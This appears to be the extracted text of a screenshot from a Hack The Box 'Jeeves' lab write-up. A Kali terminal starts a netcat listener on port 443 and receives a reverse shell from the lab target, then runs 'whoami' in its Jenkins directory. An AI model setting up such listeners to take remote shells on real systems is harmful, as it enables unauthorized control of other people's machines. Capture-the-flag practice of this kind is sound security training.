 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/jeeves]
└─$ rlwrap nc -vlp 443
listening on [any] 443 ...
10.10.10.63: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>